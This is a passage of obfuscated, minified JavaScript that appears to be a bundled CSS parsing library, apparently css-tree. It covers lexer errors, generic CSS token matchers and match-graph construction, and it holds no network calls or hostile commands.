z(this,q[G0(0xa8d)][V[G0(0x66b)]]||q[G0(0xa8d)][V[G0(0x6ef)]],E,!0x1);}[bd(0x74d)](M){const G1=bd;return G1(0xe3e)!==M[G1(0xb77)]?F(null,new Error(G1(0x4a4))):this[G1(0x585)](M[G1(0xa75)],M[G1(0x2f1)]);}[bd(0x585)](M,W){const G2=bd;if(G['MZ'](M)[G2(0x6e7)])return F(null,new Error(G2(0x653)));const E=this[G2(0xde8)](M);return E?F(null,E):z(this,this[G2(0x1d8)](M),W,!0x0);}[bd(0x10aa)](M,W){const G3=bd,E=this[G3(0xc85)](M);return E?z(this,E,W,!0x1):F(null,new O['B'](G3(0x55d),M));}[bd(0x38c)](M,W){const G4=bd;return G4(0x8a7)==typeof M||M&&M[G4(0xb77)]?(G4(0x8a7)!=typeof M&&M[G4(0x38c)]||(M=this[G4(0xb82)](M,G4(0xb59),G4(0x987))),z(this,M,W,!0x1)):F(null,new O['B'](G4(0x8ce)));}[bd(0x72b)](M,W,E,k){const G5=bd;return(0x0,S['V'])(this,W,this[G5(0x585)](M,W),E,k);}[bd(0x7b5)](M,W,E){const G6=bd;return(0x0,S['V'])(this,M[G6(0x2f1)],this[G6(0x74d)](M),W,E);}[bd(0x112f)](M,W,E){const G7=bd,k=[];return this[G7(0x55c)][G7(0x374)](M,{'visit':G7(0xe3e),'enter':q=>{const G8=G7;k[G8(0xd0b)][G8(0xfd1)](k,this[G8(0x7b5)](q,W,E));}}),k;}[bd(0x22d)](M,W=!0x0){const G9=bd,E=G['Si'](M);return(E[G9(0x504)]&&W?this[G9(0x499)][E[G9(0x66b)]]||this[G9(0x499)][E[G9(0x6ef)]]:this[G9(0x499)][E[G9(0x66b)]])||null;}[bd(0x1ec)](M,W=!0x0){const Gy=bd,E=this[Gy(0x22d)](M,W);return E&&E[Gy(0x487)]||null;}[bd(0x493)](M,W){const GD=bd;return this[GD(0x499)][GD(0x893)](M)&&this[GD(0x499)][GD(0xbb7)]&&this[GD(0x499)][M][GD(0xbb7)][W]||null;}[bd(0x1d8)](M,W=!0x0){const Gl=bd,E=G['MZ'](M);return(E[Gl(0x504)]&&W?this[Gl(0x1008)][E[Gl(0x66b)]]||this[Gl(0x1008)][E[Gl(0x6ef)]]:this[Gl(0x1008)][E[Gl(0x66b)]])||null;}[bd(0xc85)](M){const Gc=bd;return hasOwnProperty[Gc(0x1122)](this[Gc(0xa31)],M)?this[Gc(0xa31)][M]:null;}[bd(0x726)](){const Gm=bd;function M(H,A){return A?'<'+H+'>':'<\x27'+H+'\x27>';}function W(H,A,j,x){const GK=a2D;if(j[GK(0xe50)](A))return j[GK(0x23e)](A);j[GK(0x480)](A,!0x1),null!==x[GK(0x55c)]&&(0x0,J['GG'])(x[GK(0x55c)],function(y0){const GB=GK;if(GB(0xb59)!==y0[GB(0xb77)]&&GB(0xab5)!==y0[GB(0xb77)])return;const y1=GB(0xb59)===y0[GB(0xb77)]?H[GB(0xa31)]:H[GB(0x1008)],y2=GB(0xb59)===y0[GB(0xb77)]?k:q;hasOwnProperty[GB(0x1122)](y1,y0[GB(0x66b)])?W(H,y0[GB(0x66b)],y2,y1[y0[GB(0x66b)]])&&(E[GB(0xd0b)](M(A,j===k)+GB(0x3d5)+M(y0[GB(0x66b)],GB(0xb59)===y0[GB(0xb77)])),j[GB(0x480)](A,!0x0)):(E[GB(0xd0b)](M(A,j===k)+GB(0xe08)+M(y0[GB(0x66b)],GB(0xb59)===y0[GB(0xb77)])),j[GB(0x480)](A,!0x0));},this);}const E=[];let k=new Map(),q=new Map();for(const H in this[Gm(0xa31)])W(this,H,k,this[Gm(0xa31)][H]);for(const A in this[Gm(0x1008)])W(this,A,q,this[Gm(0x1008)][A]);const V=[...k[Gm(0xde5)]()][Gm(0x1bc)](j=>k[Gm(0x23e)](j)),X=[...q[Gm(0xde5)]()][Gm(0x1bc)](j=>q[Gm(0x23e)](j));return V[Gm(0x5cf)]||X[Gm(0x5cf)]?{'errors':E,'types':V,'properties':X}:null;}[bd(0xcec)](M,W){const GC=bd;return{'generic':this[GC(0x3a0)],'cssWideKeywords':this[GC(0x105a)],'units':this[GC(0xbb9)],'types':Z(this[GC(0xa31)],!W,M),'properties':Z(this[GC(0x1008)],!W,M),'atrules':T(this[GC(0x499)],!W,M)};}[bd(0x719)](){const Ga=bd;return JSON[Ga(0xa45)](this[Ga(0xcec)]());}}},0x209d:(K,B,m)=>{'use strict';m['d'](B,{'B':()=>N,'F':()=>R});var C=m(0x192b),O=m(0x24ff);const b={'offset':0x0,'line':0x1,'column':0x1};function G(U,J){const GO=a2D,Y=U&&U[GO(0x96f)]&&U[GO(0x96f)][J];return Y?GO(0xd8a)in Y?f(Y):Y:null;}function f({offset:U,line:J,column:Y},I){const Gb=a2D,v={'offset':U,'line':J,'column':Y};if(I){const Q=I[Gb(0x1062)](/\n|\r\n?|\f/);v[Gb(0x4b5)]+=I[Gb(0x5cf)],v[Gb(0xd8a)]+=Q[Gb(0x5cf)]-0x1,v[Gb(0xb6e)]=0x1===Q[Gb(0x5cf)]?v[Gb(0xb6e)]+I[Gb(0x5cf)]:Q[Gb(0x474)]()[Gb(0x5cf)]+0x1;}return v;}const N=function(U,J){const GG=a2D,Y=(0x0,C['a'])(GG(0x25c),U+(J?'\x20`'+J+'`':''));return Y[GG(0xded)]=J,Y;},R=function(U,J,Y,I){const Gf=a2D,v=(0x0,C['a'])(Gf(0x112a),U),{css:Q,mismatchOffset:S,mismatchLength:P,start:Z,end:T}=function(F,g){const GN=Gf,z=F[GN(0x6dd)],L=F[GN(0xef2)],M=L<z[GN(0x5cf)]&&z[L][GN(0xc60)]||null,W=M!==g?M:null;let E,k,w=0x0,q=0x0,V=0x0,X='';for(let H=0x0;H<z[GN(0x5cf)];H++){const A=z[H][GN(0x2f1)];H===L&&(q=A[GN(0x5cf)],w=X[GN(0x5cf)]),null!==W&&z[H][GN(0xc60)]===W&&(H<=L?V++:V=0x0),X+=A;}return L===z[GN(0x5cf)]||V>0x1?(E=G(W||g,GN(0x1126))||f(b,X),k=f(E)):(E=G(W,GN(0x9c6))||f(G(g,GN(0x9c6))||b,X[GN(0x306)](0x0,w)),k=G(W,GN(0x1126))||f(E,X[GN(0xe9a)](w,q))),{'css':X,'mismatchOffset':w,'mismatchLength':q,'start':E,'end':k};}(I,Y);return v[Gf(0xe13)]=U,v[Gf(0x55c)]=J?(0x0,O['c'])(J):Gf(0x9e6),v[Gf(0x3e8)]=Q,v[Gf(0x810)]=S,v[Gf(0xdcd)]=P,v[Gf(0x92e)]=U+Gf(0x368)+v[Gf(0x55c)]+Gf(0xb7f)+(Q||Gf(0x6bd))+Gf(0x79e)+new Array(v[Gf(0x810)]+0x1)[Gf(0x9cc)]('-')+'^',Object[Gf(0x41a)](v,Z),v[Gf(0x96f)]={'source':Y&&Y[Gf(0x96f)]&&Y[Gf(0x96f)][Gf(0x53d)]||Gf(0x113c),'start':Z,'end':T},v;};},0x4a:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>I});var C=m(0x11ac);const O=0x2b,b=0x2d,G=0x6e,f=!0x0,N=!0x1;function R(v,Q){const Gr=a2D;return null!==v&&v[Gr(0xb77)]===C['_i']&&v[Gr(0x2f1)][Gr(0x224)](0x0)===Q;}function U(v,Q,S){const GR=a2D;for(;null!==v&&(v[GR(0xb77)]===C['M$']||v[GR(0xb77)]===C['Mw']);)v=S(++Q);return Q;}function J(v,Q,S,P){const GU=a2D;if(!v)return 0x0;const Z=v[GU(0x2f1)][GU(0x224)](Q);if(Z===O||Z===b){if(S)return 0x0;Q++;}for(;Q<v[GU(0x2f1)][GU(0x5cf)];Q++)if(!(0x0,C['yp'])(v[GU(0x2f1)][GU(0x224)](Q)))return 0x0;return P+0x1;}function Y(v,Q,S){const GJ=a2D;let P=!0x1,Z=U(v,Q,S);if(null===(v=S(Z)))return Q;if(v[GJ(0xb77)]!==C['wN']){if(!R(v,O)&&!R(v,b))return Q;if(P=!0x0,Z=U(S(++Z),Z,S),null===(v=S(Z))||v[GJ(0xb77)]!==C['wN'])return 0x0;}if(!P){const T=v[GJ(0x2f1)][GJ(0x224)](0x0);if(T!==O&&T!==b)return 0x0;}return J(v,P?0x0:0x1,P,Z);}function I(v,Q){const GY=a2D;let S=0x0;if(!v)return 0x0;if(v[GY(0xb77)]===C['wN'])return J(v,0x0,N,S);if(v[GY(0xb77)]===C['Vy']&&v[GY(0x2f1)][GY(0x224)](0x0)===b){if(!(0x0,C['Nb'])(v[GY(0x2f1)],0x1,G))return 0x0;switch(v[GY(0x2f1)][GY(0x5cf)]){case 0x2:return Y(Q(++S),S,Q);case 0x3:return v[GY(0x2f1)][GY(0x224)](0x2)!==b?0x0:(S=U(Q(++S),S,Q),J(v=Q(S),0x0,f,S));default:return v[GY(0x2f1)][GY(0x224)](0x2)!==b?0x0:J(v,0x3,f,S);}}else{if(v[GY(0xb77)]===C['Vy']||R(v,O)&&Q(S+0x1)[GY(0xb77)]===C['Vy']){if(v[GY(0xb77)]!==C['Vy']&&(v=Q(++S)),null===v||!(0x0,C['Nb'])(v[GY(0x2f1)],0x0,G))return 0x0;switch(v[GY(0x2f1)][GY(0x5cf)]){case 0x1:return Y(Q(++S),S,Q);case 0x2:return v[GY(0x2f1)][GY(0x224)](0x1)!==b?0x0:(S=U(Q(++S),S,Q),J(v=Q(S),0x0,f,S));default:return v[GY(0x2f1)][GY(0x224)](0x1)!==b?0x0:J(v,0x2,f,S);}}else{if(v[GY(0xb77)]===C['fg']){let P=v[GY(0x2f1)][GY(0x224)](0x0),Z=P===O||P===b?0x1:0x0,T=Z;for(;T<v[GY(0x2f1)][GY(0x5cf)]&&(0x0,C['yp'])(v[GY(0x2f1)][GY(0x224)](T));T++);return T===Z?0x0:(0x0,C['Nb'])(v[GY(0x2f1)],T,G)?T+0x1===v[GY(0x2f1)][GY(0x5cf)]?Y(Q(++S),S,Q):v[GY(0x2f1)][GY(0x224)](T+0x1)!==b?0x0:T+0x2===v[GY(0x2f1)][GY(0x5cf)]?(S=U(Q(++S),S,Q),J(v=Q(S),0x0,f,S)):J(v,T+0x2,f,S):0x0;}}}return 0x0;}},0x1304:(K,B,m)=>{'use strict';const GI=a2D;m['d'](B,{'v':()=>C});const C=[GI(0xf90),GI(0x767),GI(0x420),GI(0x73c),GI(0x100a)];},0x1807:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>J});var C=m(0x11ac);const O=0x2b,b=0x2d,G=0x3f,f=0x75;function N(Y,I){const Gi=a2D;return null!==Y&&Y[Gi(0xb77)]===C['_i']&&Y[Gi(0x2f1)][Gi(0x224)](0x0)===I;}function R(Y,I,v){const Gv=a2D;let Q=0x0;for(let S=I;S<Y[Gv(0x2f1)][Gv(0x5cf)];S++){const P=Y[Gv(0x2f1)][Gv(0x224)](S);if(P===b&&v&&0x0!==Q)return R(Y,I+Q+0x1,!0x1),0x6;if(!(0x0,C['tB'])(P))return 0x0;if(++Q>0x6)return 0x0;}return Q;}function U(Y,I,v){if(!Y)return 0x0;for(;N(v(I),G);){if(++Y>0x6)return 0x0;I++;}return I;}function J(Y,I){const GQ=a2D;let v=0x0;if(null===Y||Y[GQ(0xb77)]!==C['Vy']||!(0x0,C['Nb'])(Y[GQ(0x2f1)],0x0,f))return 0x0;if(null===(Y=I(++v)))return 0x0;if(N(Y,O))return null===(Y=I(++v))?0x0:Y[GQ(0xb77)]===C['Vy']?U(R(Y,0x0,!0x0),++v,I):N(Y,G)?U(0x1,++v,I):0x0;if(Y[GQ(0xb77)]===C['wN']){const Q=R(Y,0x1,!0x0);return 0x0===Q?0x0:null===(Y=I(++v))?v:Y[GQ(0xb77)]===C['fg']||Y[GQ(0xb77)]===C['wN']?function(S,P){const GS=GQ;return S[GS(0x2f1)][GS(0x224)](0x0)===P;}(Y,b)&&R(Y,0x1,!0x1)?v+0x1:0x0:U(Q,v,I);}return Y[GQ(0xb77)]===C['fg']?U(R(Y,0x1,!0x0),++v,I):0x0;}},0x13ba:(K,B,C)=>{'use strict';const GP=a2D;C['d'](B,{'JH':()=>q});var O=C(0x1304),G=C(0x4a),N=C(0x1807),R=C(0x11ac);const U=[GP(0xb83),GP(0x83e),GP(0x2ae)],J=new Map([[R['zt'],R['no']],[R['AJ'],R['no']],[R['hk'],R['Oh']],[R['X6'],R['Q0']]]);function Y(V,X){const GZ=GP;return X<V[GZ(0x5cf)]?V[GZ(0x224)](X):0x0;}function I(V,X){const GT=GP;return(0x0,R['$C'])(V,0x0,V[GT(0x5cf)],X);}function Q(V,X){const GF=GP;for(let H=0x0;H<X[GF(0x5cf)];H++)if(I(V,X[H]))return!0x0;return!0x1;}function S(V,X){const Gt=GP;return X===V[Gt(0x5cf)]-0x2&&0x5c===Y(V,X)&&(0x0,R['yp'])(Y(V,X+0x1));}function P(V,X,H){const Go=GP;if(V&&Go(0x1044)===V[Go(0xb77)]){const A=Number(void 0x0!==H&&H!==X[Go(0x5cf)]?X[Go(0xe9a)](0x0,H):X);if(isNaN(A))return!0x0;if(null!==V[Go(0xdcf)]&&A<V[Go(0xdcf)]&&Go(0x8a7)!=typeof V[Go(0xdcf)])return!0x0;if(null!==V[Go(0xa20)]&&A>V[Go(0xa20)]&&Go(0x8a7)!=typeof V[Go(0xa20)])return!0x0;}return!0x1;}function Z(V){return function(X,H,A){const Gh=a2D;return null===X?0x0:X[Gh(0xb77)]===R['zt']&&Q(X[Gh(0x2f1)],U)?function(j,x){const Gg=Gh;let y0=0x0,y1=[],y2=0x0;y3:do{switch(j[Gg(0xb77)]){case R['Q0']:case R['no']:case R['Oh']:if(j[Gg(0xb77)]!==y0)break y3;if(y0=y1[Gg(0x474)](),0x0===y1[Gg(0x5cf)]){y2++;break y3;}break;case R['zt']:case R['AJ']:case R['hk']:case R['X6']:y1[Gg(0xd0b)](y0),y0=J[Gg(0x23e)](j[Gg(0xb77)]);}y2++;}while(j=x(y2));return y2;}(X,H):V(X,H,A);};}function T(V){return function(X){const Gz=a2D;return null===X||X[Gz(0xb77)]!==V?0x0:0x1;};}function F(V){const GL=GP;return null===V||V[GL(0xb77)]!==R['Vy']||0x2d!==Y(V[GL(0x2f1)],0x0)||0x2d!==Y(V[GL(0x2f1)],0x1)?0x0:0x1;}function z(V){return V&&(V=new Set(V)),function(X,H,A){const Gs=a2D;if(null===X||X[Gs(0xb77)]!==R['fg'])return 0x0;const j=(0x0,R['yQ'])(X[Gs(0x2f1)],0x0);if(null!==V){const x=X[Gs(0x2f1)][Gs(0x676)]('\x5c',j),y0=-0x1!==x&&S(X[Gs(0x2f1)],x)?X[Gs(0x2f1)][Gs(0x2b3)](j,x):X[Gs(0x2f1)][Gs(0xe9a)](j);if(!0x1===V[Gs(0xe50)](y0[Gs(0xc32)]()))return 0x0;}return P(A,X[Gs(0x2f1)],j)?0x0:0x1;};}function L(V){const GM=GP;return GM(0xf9d)!=typeof V&&(V=function(){return 0x0;}),function(X,H,A){const GW=GM;return null!==X&&X[GW(0xb77)]===R['wN']&&0x0===Number(X[GW(0x2f1)])?0x1:V(X,H,A);};}const M={'ident-token':T(R['Vy']),'function-token':T(R['zt']),'at-keyword-token':T(R['zu']),'hash-token':T(R['Vw']),'string-token':T(R['Qf']),'bad-string-token':T(R['Fg']),'url-token':T(R['s0']),'bad-url-token':T(R['VY']),'delim-token':T(R['_i']),'number-token':T(R['wN']),'percentage-token':T(R['Ne']),'dimension-token':T(R['fg']),'whitespace-token':T(R['M$']),'CDO-token':T(R['lh']),'CDC-token':T(R['zG']),'colon-token':T(R['Qx']),'semicolon-token':T(R['Qq']),'comma-token':T(R['A9']),'[-token':T(R['hk']),']-token':T(R['Oh']),'(-token':T(R['AJ']),')-token':T(R['no']),'{-token':T(R['X6']),'}-token':T(R['Q0'])},W={'string':T(R['Qf']),'ident':T(R['Vy']),'percentage':Z(function(V,X,H){const Gd=GP;return null===V||V[Gd(0xb77)]!==R['Ne']||P(H,V[Gd(0x2f1)],V[Gd(0x2f1)][Gd(0x5cf)]-0x1)?0x0:0x1;}),'zero':L(),'number':Z(function(V,X,H){const Gu=GP;if(null===V)return 0x0;const A=(0x0,R['yQ'])(V[Gu(0x2f1)],0x0);return A===V[Gu(0x2f1)][Gu(0x5cf)]||S(V[Gu(0x2f1)],A)?P(H,V[Gu(0x2f1)],A)?0x0:0x1:0x0;}),'integer':Z(function(V,X,H){const GE=GP;if(null===V||V[GE(0xb77)]!==R['wN'])return 0x0;let A=0x2b===Y(V[GE(0x2f1)],0x0)||0x2d===Y(V[GE(0x2f1)],0x0)?0x1:0x0;for(;A<V[GE(0x2f1)][GE(0x5cf)];A++)if(!(0x0,R['yp'])(Y(V[GE(0x2f1)],A)))return 0x0;return P(H,V[GE(0x2f1)],A)?0x0:0x1;}),'custom-ident':function(V){const Ge=GP;if(null===V||V[Ge(0xb77)]!==R['Vy'])return 0x0;const X=V[Ge(0x2f1)][Ge(0xc32)]();return Q(X,O['v'])||I(X,Ge(0xcdc))?0x0:0x1;},'dashed-ident':F,'custom-property-name':function(V){const Gk=GP;return F(V)?'--'===V[Gk(0x2f1)]?0x0:0x1:0x0;},'hex-color':function(V){const Gw=GP;if(null===V||V[Gw(0xb77)]!==R['Vw'])return 0x0;const X=V[Gw(0x2f1)][Gw(0x5cf)];if(0x4!==X&&0x5!==X&&0x7!==X&&0x9!==X)return 0x0;for(let H=0x1;H<X;H++)if(!(0x0,R['tB'])(Y(V[Gw(0x2f1)],H)))return 0x0;return 0x1;},'id-selector':function(V){const Gq=GP;return null===V||V[Gq(0xb77)]!==R['Vw']?0x0:(0x0,R['o6'])(Y(V[Gq(0x2f1)],0x1),Y(V[Gq(0x2f1)],0x2),Y(V[Gq(0x2f1)],0x3))?0x1:0x0;},'an-plus-b':G['A'],'urange':N['A'],'declaration-value':function(V,X){const GV=GP;if(!V)return 0x0;let H=0x0,A=[],j=0x0;x:do{switch(V[GV(0xb77)]){case R['Fg']:case R['VY']:break x;case R['Q0']:case R['no']:case R['Oh']:if(V[GV(0xb77)]!==H)break x;H=A[GV(0x474)]();break;case R['Qq']:if(0x0===H)break x;break;case R['_i']:if(0x0===H&&'!'===V[GV(0x2f1)])break x;break;case R['zt']:case R['AJ']:case R['hk']:case R['X6']:A[GV(0xd0b)](H),H=J[GV(0x23e)](V[GV(0xb77)]);}j++;}while(V=X(j));return j;},'any-value':function(V,X){const GX=GP;if(!V)return 0x0;let H=0x0,A=[],j=0x0;x:do{switch(V[GX(0xb77)]){case R['Fg']:case R['VY']:break x;case R['Q0']:case R['no']:case R['Oh']:if(V[GX(0xb77)]!==H)break x;H=A[GX(0x474)]();break;case R['zt']:case R['AJ']:case R['hk']:case R['X6']:A[GX(0xd0b)](H),H=J[GX(0x23e)](V[GX(0xb77)]);}j++;}while(V=X(j));return j;}};function E(V){const {angle:X,decibel:H,frequency:A,flex:j,length:x,resolution:y0,semitones:y1,time:y2}=V||{};return{'dimension':Z(z(null)),'angle':Z(z(X)),'decibel':Z(z(H)),'frequency':Z(z(A)),'flex':Z(z(j)),'length':Z(L(z(x))),'resolution':Z(z(y0)),'semitones':Z(z(y1)),'time':Z(z(y2))};}function q(V){return{...M,...W,...E(V)};}},0x2613:(K,B,C)=>{'use strict';const GH=a2D;C['d'](B,{'$n':()=>G,'E_':()=>b,'gt':()=>Z,'mX':()=>N});var O=C(0x7fd);const b={'type':GH(0x869)},G={'type':GH(0xc97)},N={'type':GH(0x630)},R=0x28,U=0x29;function J(T,F,z){const GA=GH;return F===b&&z===G||T===b&&F===b&&z===b?T:('If'===T[GA(0xb77)]&&T[GA(0x10b0)]===G&&F===b&&(F=T[GA(0x941)],T=T[GA(0x38c)]),{'type':'If','match':T,'then':F,'else':z});}function Y(T){const Gj=GH;return T[Gj(0x5cf)]>0x2&&T[Gj(0x224)](T[Gj(0x5cf)]-0x2)===R&&T[Gj(0x224)](T[Gj(0x5cf)]-0x1)===U;}function I(T){const Gx=GH;return Gx(0xedd)===T[Gx(0xb77)]||Gx(0x990)===T[Gx(0xb77)]||Gx(0xa54)===T[Gx(0xb77)]||Gx(0xb59)===T[Gx(0xb77)]&&Y(T[Gx(0x66b)]);}function v(T,F='\x20',z=!0x1){const Gn=GH;return{'type':Gn(0xf39),'terms':T,'combinator':F,'disallowEmpty':!0x1,'explicit':z};}function Q(T,F,z=new Set()){const Gp=GH;if(!z[Gp(0xe50)](T))switch(z[Gp(0x3ef)](T),T[Gp(0xb77)]){case'If':T[Gp(0x38c)]=Q(T[Gp(0x38c)],F,z),T[Gp(0x941)]=Q(T[Gp(0x941)],F,z),T[Gp(0x10b0)]=Q(T[Gp(0x10b0)],F,z);break;case Gp(0xb59):return F[T[Gp(0x66b)]]||T;}return T;}function S(T,F,z){const f0=GH;switch(T){case'\x20':{let L=b;for(let M=F[f0(0x5cf)]-0x1;M>=0x0;M--)L=J(F[M],L,G);return L;}case'|':{let W=G,E=null;for(let k=F[f0(0x5cf)]-0x1;k>=0x0;k--){let w=F[k];if(I(w)&&(null===E&&k>0x0&&I(F[k-0x1])&&(E=Object[f0(0xc11)](null),W=J({'type':f0(0xcea),'map':E},b,W)),null!==E)){const q=(Y(w[f0(0x66b)])?w[f0(0x66b)][f0(0x306)](0x0,-0x1):w[f0(0x66b)])[f0(0xc32)]();if(q in E==0x0){E[q]=w;continue;}}E=null,W=J(w,b,W);}return W;}case'&&':{if(F[f0(0x5cf)]>0x5)return{'type':f0(0x2db),'terms':F,'all':!0x0};let V=G;for(let X=F[f0(0x5cf)]-0x1;X>=0x0;X--){const H=F[X];let A;A=F[f0(0x5cf)]>0x1?S(T,F[f0(0x1bc)](function(j){return j!==H;}),!0x1):b,V=J(H,A,V);}return V;}case'||':{if(F[f0(0x5cf)]>0x5)return{'type':f0(0x2db),'terms':F,'all':!0x1};let j=z?b:G;for(let x=F[f0(0x5cf)]-0x1;x>=0x0;x--){const y0=F[x];let y1;y1=F[f0(0x5cf)]>0x1?S(T,F[f0(0x1bc)](function(y2){return y2!==y0;}),!0x0):b,j=J(y0,y1,j);}return j;}}}function P(T){const f1=GH;if(f1(0xf9d)==typeof T)return{'type':f1(0xd98),'fn':T};switch(T[f1(0xb77)]){case f1(0xf39):{let F=S(T[f1(0x4e2)],T[f1(0xcbe)][f1(0x246)](P),!0x1);return T[f1(0xe10)]&&(F=J(F,N,G)),F;}case f1(0xe98):return function(z){const f2=f1;let L=b,M=P(z[f2(0x66a)]);if(0x0===z[f2(0xa20)])M=J(M,N,G),L=J(M,null,G),L[f2(0x941)]=J(b,b,L),z[f2(0xb05)]&&(L[f2(0x941)][f2(0x10b0)]=J({'type':f2(0xc73),'syntax':z},L,G));else{for(let W=z[f2(0xdcf)]||0x1;W<=z[f2(0xa20)];W++)z[f2(0xb05)]&&L!==b&&(L=J({'type':f2(0xc73),'syntax':z},L,G)),L=J(M,J(b,b,L),G);}if(0x0===z[f2(0xdcf)])L=J(b,b,L);else{for(let E=0x0;E<z[f2(0xdcf)]-0x1;E++)z[f2(0xb05)]&&L!==b&&(L=J({'type':f2(0xc73),'syntax':z},L,G)),L=J(M,L,G);}return L;}(T);case f1(0xa03):{const z=P(T[f1(0x66a)]),L=P(v([v([{'type':f1(0xedd),'name':f1(0xc46)},{'type':f1(0xb59),'name':f1(0x1ea)}]),v([{'type':f1(0xb59),'name':f1(0x1ea)},v([{'type':f1(0xe98),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':f1(0xedd),'name':f1(0xeb8)},{'type':f1(0xb59),'name':f1(0x1ea)}])},{'type':f1(0xe98),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':f1(0xedd),'name':'or'},{'type':f1(0xb59),'name':f1(0x1ea)}])}],'|')])],'|')),M=P(v([{'type':f1(0xb59),'name':f1(0xb4b)},v([{'type':f1(0x109e),'value':'('},{'type':f1(0xb59),'name':f1(0xbc3)},{'type':f1(0x109e),'value':')'}]),{'type':f1(0xb59),'name':f1(0x836)}],'|'));return Q(M,{'!term':z,'!self':L}),Q(L,{'!boolean-group':M}),L;}case f1(0xb59):case f1(0xab5):return{'type':T[f1(0xb77)],'name':T[f1(0x66b)],'syntax':T};case f1(0xedd):return{'type':T[f1(0xb77)],'name':T[f1(0x66b)][f1(0xc32)](),'syntax':T};case f1(0x990):return{'type':T[f1(0xb77)],'name':'@'+T[f1(0x66b)][f1(0xc32)](),'syntax':T};case f1(0xa54):return{'type':T[f1(0xb77)],'name':T[f1(0x66b)][f1(0xc32)]()+'(','syntax':T};case f1(0xfba):return 0x3===T[f1(0x2f1)][f1(0x5cf)]?{'type':f1(0x109e),'value':T[f1(0x2f1)][f1(0x1138)](0x1),'syntax':T}:{'type':T[f1(0xb77)],'value':T[f1(0x2f1)][f1(0xe9a)](0x1,T[f1(0x2f1)][f1(0x5cf)]-0x2)[f1(0x1d6)](/\\'/g,'\x27'),'syntax':T};case f1(0x109e):return{'type':T[f1(0xb77)],'value':T[f1(0x2f1)],'syntax':T};case f1(0xc73):return{'type':T[f1(0xb77)],'syntax':T};default:throw new Error(f1(0x1014),T[f1(0xb77)]);}}function Z(T,F){const f3=GH;return f3(0x8a7)==typeof T&&(T=(0x0,O['q'])(T)),{'type':f3(0xa30),'match':P(T),'syntax':F||null,'source':T};}},0x16e6:(K,B,C)=>{'use strict';const f4=a2D;C['d'](B,{'wg':()=>z});var O=C(0x2613),G=C(0xb59);const {hasOwnProperty:N}=Object[f4(0x1b2)],R=0x0,U=0x1,J=0x2,Y=0x3,I=f4(0x869),v=f4(0xc97),Q=f4(0xd93),S=0x3a98;let P=0x0;function Z(L,M){const f5=f4;if(L[f5(0x5cf)]!==M[f5(0x5cf)])return!0x1;for(let W=0x0;W<L[f5(0x5cf)];W++){const E=M[f5(0x224)](W);let k=L[f5(0x224)](W);if(k>=0x41&&k<=0x5a&&(k|=0x20),k!==E)return!0x1;}return!0x0;}function T(L){const f6=f4;return null===L||L[f6(0xb77)]===G['A9']||L[f6(0xb77)]===G['zt']||L[f6(0xb77)]===G['AJ']||L[f6(0xb77)]===G['hk']||L[f6(0xb77)]===G['X6']||function(M){const f7=f6;return M[f7(0xb77)]===G['_i']&&'?'!==M[f7(0x2f1)];}(L);}function F(L){const f8=f4;return null===L||L[f8(0xb77)]===G['no']||L[f8(0xb77)]===G['Oh']||L[f8(0xb77)]===G['Q0']||L[f8(0xb77)]===G['_i']&&'/'===L[f8(0x2f1)];}function z(L,M,W){const fK=f4,E=function(X,H,j){const fc=a2D;function y0(){const f9=a2D;do{yK++,yc=yK<X[f9(0x5cf)]?X[yK]:null;}while(null!==yc&&(yc[f9(0xb77)]===G['M$']||yc[f9(0xb77)]===G['Mw']));}function y1(yC){const fy=a2D,ya=yK+yC;return ya<X[fy(0x5cf)]?X[ya]:null;}function y2(yC,ya){return{'nextState':yC,'matchStack':ym,'syntaxStack':y7,'thenStack':y8,'tokenIndex':yK,'prev':ya};}function y3(yC){y8={'nextState':yC,'matchStack':ym,'syntaxStack':y7,'prev':y8};}function y4(yC){y9=y2(yC,y9);}function y5(){const fD=a2D;ym={'type':U,'syntax':H[fD(0x55c)],'token':yc,'prev':ym},y0(),yy=null,yK>yB&&(yB=yK);}function y6(){const fl=a2D;ym=ym[fl(0xb77)]===J?ym[fl(0x64c)]:{'type':Y,'syntax':y7[fl(0x55c)],'token':ym[fl(0xcb0)],'prev':ym},y7=y7[fl(0x64c)];}let y7=null,y8=null,y9=null,yy=null,yD=0x0,yl=null,yc=null,yK=-0x1,yB=0x0,ym={'type':R,'syntax':null,'token':null,'prev':null};for(y0();null===yl&&++yD<S;)switch(H[fc(0xb77)]){case fc(0x869):if(null===y8){if(null!==yc&&(yK!==X[fc(0x5cf)]-0x1||'\x5c0'!==yc[fc(0x2f1)]&&'\x5c9'!==yc[fc(0x2f1)])){H=O['$n'];break;}yl=I;break;}if((H=y8[fc(0xd36)])===O['mX']){if(y8[fc(0x28a)]===ym){H=O['$n'];break;}H=O['E_'];}for(;y8[fc(0x373)]!==y7;)y6();y8=y8[fc(0x64c)];break;case fc(0xc97):if(null!==yy&&!0x1!==yy)(null===y9||yK>y9[fc(0x10ac)])&&(y9=yy,yy=!0x1);else{if(null===y9){yl=v;break;}}H=y9[fc(0xd36)],y8=y9[fc(0xf03)],y7=y9[fc(0x373)],ym=y9[fc(0x28a)],yK=y9[fc(0x10ac)],yc=yK<X[fc(0x5cf)]?X[yK]:null,y9=y9[fc(0x64c)];break;case fc(0xa30):H=H[fc(0x38c)];break;case'If':H[fc(0x10b0)]!==O['$n']&&y4(H[fc(0x10b0)]),H[fc(0x941)]!==O['E_']&&y3(H[fc(0x941)]),H=H[fc(0x38c)];break;case fc(0x2db):H={'type':fc(0xd4d),'syntax':H,'index':0x0,'mask':0x0};break;case fc(0xd4d):{const yO=H[fc(0x55c)][fc(0xcbe)];if(H[fc(0x6ba)]===yO[fc(0x5cf)]){if(0x0===H[fc(0xdf5)]||H[fc(0x55c)][fc(0x854)]){H=O['$n'];break;}H=O['E_'];break;}if(H[fc(0xdf5)]===(0x1<<yO[fc(0x5cf)])-0x1){H=O['E_'];break;}for(;H[fc(0x6ba)]<yO[fc(0x5cf)];H[fc(0x6ba)]++){const yb=0x1<<H[fc(0x6ba)];if(!(H[fc(0xdf5)]&yb)){y4(H),y3({'type':fc(0xbe6),'syntax':H[fc(0x55c)],'mask':H[fc(0xdf5)]|yb}),H=yO[H[fc(0x6ba)]++];break;}}break;}case fc(0xbe6):H={'type':fc(0xd4d),'syntax':H[fc(0x55c)],'index':0x0,'mask':H[fc(0xdf5)]};break;case fc(0xcea):if(null!==yc){let 